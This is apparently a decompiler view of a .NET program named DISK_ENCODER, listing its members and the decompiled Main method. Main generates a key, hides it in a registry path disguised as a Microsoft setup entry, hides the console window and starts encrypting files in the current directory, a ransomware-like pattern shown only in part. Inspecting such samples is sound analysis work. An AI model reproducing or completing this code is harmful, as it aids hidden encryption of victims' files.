 Assemblies
System.Private.CoreLib (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0)
System.Linq (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Xml (6.0.0.0, .NETCoreApp, v6.0)
System.Xaml (6.0.2.0, .NETCoreApp, v6.0)
WindowsBase (6.0.2.0, .NETCoreApp, v6.0)
PresentationCore (6.0.2.0, .NETCoreApp, v6.0)
PresentationFramework (6.0.2.0, .NETCoreApp, v6.0)
aliasStore (1.0.0.0, .NETFramework, v4.5)
Metadata
References
{ } -
{ } DISK_ENCODER
DISK_ENCODER
Base Types
Derived Types
GET_CUMPUTER_NAME : string
GET_FILE_INFO : FileInfo
GET_REGKEY : RegistryKey
GET_USER_NAME : string
DISK_ENCODER()
DISK_ENCODER()
__CIPHER(byte[], byte[]) : byte[]
__ENCRYPTION(string, string) : void
__INIT(string, string) : void
__KEYGEN(int) : string
GetConsoleWindow() : IntPtr
Main(string[]) : void
ShowWindow(IntPtr, int) : bool
Main(string[]) : void
// DISK_ENCODER, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// DISK_ENCODER.DISK_ENCODER
using ...
private static void Main(string[] args)
{
string text = __KEYGEN(2048);
GET_REGKEY = Registry.CurrentUser.CreateSubKey("Software\\Wow6432Node\\Microsoft\\Active Setup\\Status");
GET_REGKEY.SetValue("INFO", text);
GET_REGKEY.Close();
try
{
ShowWindow(GetConsoleWindow(), 0);
__INIT(Directory.GetCurrentDirectory().ToString(), text);
Environment.Exit(0);
}
catch
{
text = null;
Process.GetCurrentProcess().Kill();
}
}